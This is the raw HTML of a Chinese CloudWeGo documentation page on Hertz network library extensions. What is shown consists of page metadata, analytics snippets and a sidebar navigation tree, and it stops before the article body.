

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloudwego.io/zh/docs/hertz/tutorials/framework-exten/network-lib/
body_size: 12718
content:
<!doctype html><html lang=zh class=no-js><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=generator content="Hugo 0.151.0"><meta name=ROBOTS content="INDEX, FOLLOW"><link rel="shortcut icon" href=/favicons/favicon.ico><link rel=apple-touch-icon href=/favicons/apple-touch-icon-180x180.png sizes=180x180><link rel=icon type=image/png href=/favicons/favicon-16x16.png sizes=16x16><link rel=icon type=image/png href=/favicons/favicon-32x32.png sizes=32x32><link rel=icon type=image/png href=/favicons/android-36x36.png sizes=36x36><link rel=icon type=image/png href=/favicons/android-48x48.png sizes=48x48><link rel=icon type=image/png href=/favicons/android-72x72.png sizes=72x72><link rel=icon type=image/png href=/favicons/android-96x96.png sizes=96x96><link rel=icon type=image/png href=/favicons/android-144x144.png sizes=144x144><link rel=icon type=image/png href=/favicons/android-192x192.png sizes=192x192><title>网络库扩展 | CloudWeGo</title><meta name=description content="A leading practice for building enterprise cloud native middleware!"><meta property="og:url" content="https://www.cloudwego.io/zh/docs/hertz/tutorials/framework-exten/network-lib/"><meta property="og:site_name" content="CloudWeGo"><meta property="og:title" content="网络库扩展"><meta property="og:description" content="Hertz 提供的网络库扩展。"><meta property="og:locale" content="zh"><meta property="og:type" content="article"><meta property="article:section" content="docs"><meta property="article:modified_time" content="2024-05-08T11:35:39+08:00"><meta itemprop=name content="网络库扩展"><meta itemprop=description content="Hertz 提供的网络库扩展。"><meta itemprop=dateModified content="2024-05-08T11:35:39+08:00"><meta itemprop=wordCount content="1038"><meta itemprop=keywords content="网络库扩展,network.Conn,network.StreamConn,network.Dialer"><meta name=twitter:card content="summary"><meta name=twitter:title content="网络库扩展"><meta name=twitter:description content="Hertz 提供的网络库扩展。"><script async src="https://www.googletagmanager.com/gtag/js?id=G-QYWRQRLPRM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-QYWRQRLPRM")</script><script>var _hmt=_hmt||[];(function(){var e,t=document.createElement("script");t.src="https://hm.baidu.com/hm.js?f1808c42af827f368aa7eca3baae6d55",e=document.getElementsByTagName("script")[0],e.parentNode.insertBefore(t,e)})()</script><link rel=preload href=/scss/main.min.d82085885aff5076523f2bb4904f9e11bd16c28b46ecb5319ec0d01cb087e9de.css as=style><link href=/scss/main.min.d82085885aff5076523f2bb4904f9e11bd16c28b46ecb5319ec0d01cb087e9de.css rel=stylesheet integrity><script src=/js/jquery.min.js></script><link rel=stylesheet href=/css/prism.css><link rel=stylesheet href=/css/docsearch.css></head><body class=td-page><header><nav class="js-navbar-scroll navbar navbar-expand-xl navbar-dark td-navbar"><a class=navbar-brand href=/zh/><span class=navbar-logo><img src=/img/logo.png></span>
</a><button class=navbar-toggler type=button data-toggle=collapse data-target=#main_navbar aria-controls=main_navbar aria-expanded=false aria-label="Toggle navigation">
<span class=navbar-toggler-icon></span></button><div class="collapse navbar-collapse td-navbar-nav-scroll ml-md-auto" id=main_navbar><ul class="navbar-nav mt-2 mt-lg-0 ml-auto"><li class="dropdown sub-menu active"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>文档</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/zh/docs/kitex/>Kitex</a>
<a class=dropdown-item href=/zh/docs/hertz/>Hertz</a>
<a class=dropdown-item href=/zh/docs/volo/>Volo</a>
<a class=dropdown-item href=/zh/docs/netpoll/>Netpoll</a>
<a class=dropdown-item href=/zh/docs/eino/>Eino</a></div></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/zh/about/><span>关于</span></a></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/zh/blog/><span>博客</span></a></li><li class="dropdown sub-menu"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>社区</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/zh/community/overview/>概述</a>
<a class=dropdown-item href=/zh/community/meeting_notes/>会议记录</a>
<a class=dropdown-item href=/zh/community/weekly_report/>周报</a>
<a class=dropdown-item href=/zh/community/past_activities/>往期活动</a></div></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/zh/cooperation/><span>用户案例</span></a></li><li class="dropdown sub-menu"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>[new]企业级解决方案</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=https://www.volcengine.com/docs/6431/1469323>可观测解决方案</a></div></li><li class="dropdown sub-menu"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>安全</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/zh/security/safety-bulletin/>安全公告</a>
<a class=dropdown-item href=/zh/security/vulnerability-reporting/>漏洞管理</a></div></li><li class="nav-item dropdown mr-4"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false>中文</a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/docs/hertz/tutorials/framework-exten/network-lib/>English</a></div></li></ul></div><div class="navbar-nav d-none d-lg-block"><div id=docsearch></div></div></nav></header><div class="container-fluid td-outer"><div class=td-main><div class="row flex-xl-nowrap"><aside class="col-12 col-md-3 col-xl-2 td-sidebar d-print-none"><div id=td-sidebar-menu class=td-sidebar__inner><div id=content-mobile><form class="td-sidebar__search d-flex align-items-center"><div id=docsearch></div><button class="btn btn-link td-sidebar__toggle d-md-none p-0 ml-3 fas fa-bars" type=button data-toggle=collapse data-target=#td-section-nav aria-controls=td-docs-nav aria-expanded=false aria-label="Toggle section navigation"></button></form></div><div id=content-desktop></div><nav class="collapse td-sidebar-nav foldable-nav" id=td-section-nav><div class="nav-item dropdown d-block d-lg-none"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false>中文</a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/docs/hertz/tutorials/framework-exten/network-lib/>English</a></div></div><ul class="td-sidebar-nav__section pr-md-3 ul-0"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-zhdocs-li><a href=/zh/docs/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section tree-root" id=m-zhdocs><span>文档</span></a><ul class=ul-1><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-zhdocshertz-li><input type=checkbox id=m-zhdocshertz-check checked>
<label for=m-zhdocshertz-check><a href=/zh/docs/hertz/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertz><span>Hertz</span></a></label><ul class="ul-2 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertzoverview-li><input type=checkbox id=m-zhdocshertzoverview-check checked>
<label for=m-zhdocshertzoverview-check><a href=/zh/docs/hertz/overview/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertzoverview><span>概览</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertzgetting-started-li><input type=checkbox id=m-zhdocshertzgetting-started-check checked>
<label for=m-zhdocshertzgetting-started-check><a href=/zh/docs/hertz/getting-started/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertzgetting-started><span>快速开始</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-zhdocshertztutorials-li><input type=checkbox id=m-zhdocshertztutorials-check checked>
<label for=m-zhdocshertztutorials-check><a href=/zh/docs/hertz/tutorials/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorials><span>开发指南</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsexample-li><input type=checkbox id=m-zhdocshertztutorialsexample-check>
<label for=m-zhdocshertztutorialsexample-check><a href=/zh/docs/hertz/tutorials/example/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsexample><span>代码示例</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsbasic-feature-li><input type=checkbox id=m-zhdocshertztutorialsbasic-feature-check>
<label for=m-zhdocshertztutorialsbasic-feature-check><a href=/zh/docs/hertz/tutorials/basic-feature/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsbasic-feature><span>基本特性</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureengine-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureengine-check>
<label for=m-zhdocshertztutorialsbasic-featureengine-check><a href=/zh/docs/hertz/tutorials/basic-feature/engine/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureengine><span>Engine</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureroute-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureroute-check>
<label for=m-zhdocshertztutorialsbasic-featureroute-check><a href=/zh/docs/hertz/tutorials/basic-feature/route/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureroute><span>路由</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureclient-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureclient-check>
<label for=m-zhdocshertztutorialsbasic-featureclient-check><a href=/zh/docs/hertz/tutorials/basic-feature/client/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureclient><span>客户端</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurenetwork-lib-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurenetwork-lib-check>
<label for=m-zhdocshertztutorialsbasic-featurenetwork-lib-check><a href=/zh/docs/hertz/tutorials/basic-feature/network-lib/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurenetwork-lib><span>网络库</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsbasic-featurecontext-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurecontext-check>
<label for=m-zhdocshertztutorialsbasic-featurecontext-check><a href=/zh/docs/hertz/tutorials/basic-feature/context/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsbasic-featurecontext><span>请求上下文</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurecontextrequest-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurecontextrequest-check>
<label for=m-zhdocshertztutorialsbasic-featurecontextrequest-check><a href=/zh/docs/hertz/tutorials/basic-feature/context/request/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurecontextrequest><span>请求</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurecontextresponse-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurecontextresponse-check>
<label for=m-zhdocshertztutorialsbasic-featurecontextresponse-check><a href=/zh/docs/hertz/tutorials/basic-feature/context/response/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurecontextresponse><span>响应</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsbasic-featuremiddleware-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuremiddleware-check>
<label for=m-zhdocshertztutorialsbasic-featuremiddleware-check><a href=/zh/docs/hertz/tutorials/basic-feature/middleware/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsbasic-featuremiddleware><span>中间件概览</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featuremiddlewarebasic-auth-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuremiddlewarebasic-auth-check>
<label for=m-zhdocshertztutorialsbasic-featuremiddlewarebasic-auth-check><a href=/zh/docs/hertz/tutorials/basic-feature/middleware/basic-auth/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featuremiddlewarebasic-auth><span>基本认证</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featuremiddlewarerecovery-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuremiddlewarerecovery-check>
<label for=m-zhdocshertztutorialsbasic-featuremiddlewarerecovery-check><a href=/zh/docs/hertz/tutorials/basic-feature/middleware/recovery/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featuremiddlewarerecovery><span>Recovery</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featuretls-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuretls-check>
<label for=m-zhdocshertztutorialsbasic-featuretls-check><a href=/zh/docs/hertz/tutorials/basic-feature/tls/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featuretls><span>TLS</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurebinding-and-validate-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurebinding-and-validate-check>
<label for=m-zhdocshertztutorialsbasic-featurebinding-and-validate-check><a href=/zh/docs/hertz/tutorials/basic-feature/binding-and-validate/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurebinding-and-validate><span>绑定与校验</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureerror-handle-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureerror-handle-check>
<label for=m-zhdocshertztutorialsbasic-featureerror-handle-check><a href=/zh/docs/hertz/tutorials/basic-feature/error-handle/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureerror-handle><span>错误处理</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featuregraceful-shutdown-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuregraceful-shutdown-check>
<label for=m-zhdocshertztutorialsbasic-featuregraceful-shutdown-check><a href=/zh/docs/hertz/tutorials/basic-feature/graceful-shutdown/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featuregraceful-shutdown><span>优雅退出</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureproxy-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureproxy-check>
<label for=m-zhdocshertztutorialsbasic-featureproxy-check><a href=/zh/docs/hertz/tutorials/basic-feature/proxy/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureproxy><span>正向代理和反向代理</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureretry-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureretry-check>
<label for=m-zhdocshertztutorialsbasic-featureretry-check><a href=/zh/docs/hertz/tutorials/basic-feature/retry/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureretry><span>重试</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurehooks-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurehooks-check>
<label for=m-zhdocshertztutorialsbasic-featurehooks-check><a href=/zh/docs/hertz/tutorials/basic-feature/hooks/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurehooks><span>Hooks</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureunit-test-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureunit-test-check>
<label for=m-zhdocshertztutorialsbasic-featureunit-test-check><a href=/zh/docs/hertz/tutorials/basic-feature/unit-test/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureunit-test><span>单测</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureadaptor-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureadaptor-check>
<label for=m-zhdocshertztutorialsbasic-featureadaptor-check><a href=/zh/docs/hertz/tutorials/basic-feature/adaptor/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureadaptor><span>适配器</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featureconstants-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featureconstants-check>
<label for=m-zhdocshertztutorialsbasic-featureconstants-check><a href=/zh/docs/hertz/tutorials/basic-feature/constants/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featureconstants><span>常量</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurerender-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurerender-check>
<label for=m-zhdocshertztutorialsbasic-featurerender-check><a href=/zh/docs/hertz/tutorials/basic-feature/render/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurerender><span>渲染</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featuresse-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featuresse-check>
<label for=m-zhdocshertztutorialsbasic-featuresse-check><a href=/zh/docs/hertz/tutorials/basic-feature/sse/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featuresse><span>SSE</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurejson-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurejson-check>
<label for=m-zhdocshertztutorialsbasic-featurejson-check><a href=/zh/docs/hertz/tutorials/basic-feature/json/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurejson><span>JSON Marshal 库</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsbasic-featurehttp-adaptor-li><input type=checkbox id=m-zhdocshertztutorialsbasic-featurehttp-adaptor-check>
<label for=m-zhdocshertztutorialsbasic-featurehttp-adaptor-check><a href=/zh/docs/hertz/tutorials/basic-feature/http-adaptor/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsbasic-featurehttp-adaptor><span>http.Handler adaptor</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsobservability-li><input type=checkbox id=m-zhdocshertztutorialsobservability-check>
<label for=m-zhdocshertztutorialsobservability-check><a href=/zh/docs/hertz/tutorials/observability/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsobservability><span>可观测性</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsobservabilitylog-li><input type=checkbox id=m-zhdocshertztutorialsobservabilitylog-check>
<label for=m-zhdocshertztutorialsobservabilitylog-check><a href=/zh/docs/hertz/tutorials/observability/log/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsobservabilitylog><span>日志</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsobservabilitytracing-li><input type=checkbox id=m-zhdocshertztutorialsobservabilitytracing-check>
<label for=m-zhdocshertztutorialsobservabilitytracing-check><a href=/zh/docs/hertz/tutorials/observability/tracing/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsobservabilitytracing><span>链路追踪</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsobservabilityinstrumentation-li><input type=checkbox id=m-zhdocshertztutorialsobservabilityinstrumentation-check>
<label for=m-zhdocshertztutorialsobservabilityinstrumentation-check><a href=/zh/docs/hertz/tutorials/observability/instrumentation/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsobservabilityinstrumentation><span>埋点</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-zhdocshertztutorialsframework-exten-li><input type=checkbox id=m-zhdocshertztutorialsframework-exten-check checked>
<label for=m-zhdocshertztutorialsframework-exten-check><a href=/zh/docs/hertz/tutorials/framework-exten/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsframework-exten><span>框架扩展</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsframework-extenmonitor-li><input type=checkbox id=m-zhdocshertztutorialsframework-extenmonitor-check>
<label for=m-zhdocshertztutorialsframework-extenmonitor-check><a href=/zh/docs/hertz/tutorials/framework-exten/monitor/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extenmonitor><span>监控扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsframework-extenlog-li><input type=checkbox id=m-zhdocshertztutorialsframework-extenlog-check>
<label for=m-zhdocshertztutorialsframework-extenlog-check><a href=/zh/docs/hertz/tutorials/framework-exten/log/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extenlog><span>日志扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsframework-extenservice_discovery-li><input type=checkbox id=m-zhdocshertztutorialsframework-extenservice_discovery-check>
<label for=m-zhdocshertztutorialsframework-extenservice_discovery-check><a href=/zh/docs/hertz/tutorials/framework-exten/service_discovery/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extenservice_discovery><span>服务注册与发现扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child active-path" id=m-zhdocshertztutorialsframework-extennetwork-lib-li><input type=checkbox id=m-zhdocshertztutorialsframework-extennetwork-lib-check checked>
<label for=m-zhdocshertztutorialsframework-extennetwork-lib-check><a href=/zh/docs/hertz/tutorials/framework-exten/network-lib/ class="align-left pl-0 active td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extennetwork-lib><span class=td-sidebar-nav-active-item>网络库扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsframework-extenprotocol-li><input type=checkbox id=m-zhdocshertztutorialsframework-extenprotocol-check>
<label for=m-zhdocshertztutorialsframework-extenprotocol-check><a href=/zh/docs/hertz/tutorials/framework-exten/protocol/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extenprotocol><span>协议扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsframework-extenresponse_writer-li><input type=checkbox id=m-zhdocshertztutorialsframework-extenresponse_writer-check>
<label for=m-zhdocshertztutorialsframework-extenresponse_writer-check><a href=/zh/docs/hertz/tutorials/framework-exten/response_writer/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsframework-extenresponse_writer><span>Response 的 Writer 扩展</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialstoolkit-li><input type=checkbox id=m-zhdocshertztutorialstoolkit-check>
<label for=m-zhdocshertztutorialstoolkit-check><a href=/zh/docs/hertz/tutorials/toolkit/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialstoolkit><span>hz 代码生成</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitinstall-li><input type=checkbox id=m-zhdocshertztutorialstoolkitinstall-check>
<label for=m-zhdocshertztutorialstoolkitinstall-check><a href=/zh/docs/hertz/tutorials/toolkit/install/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitinstall><span>hz 安装</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitusage-li><input type=checkbox id=m-zhdocshertztutorialstoolkitusage-check>
<label for=m-zhdocshertztutorialstoolkitusage-check><a href=/zh/docs/hertz/tutorials/toolkit/usage/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitusage><span>hz 的基本使用</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitusage-thrift-li><input type=checkbox id=m-zhdocshertztutorialstoolkitusage-thrift-check>
<label for=m-zhdocshertztutorialstoolkitusage-thrift-check><a href=/zh/docs/hertz/tutorials/toolkit/usage-thrift/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitusage-thrift><span>hz 使用 (thrift)</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitusage-protobuf-li><input type=checkbox id=m-zhdocshertztutorialstoolkitusage-protobuf-check>
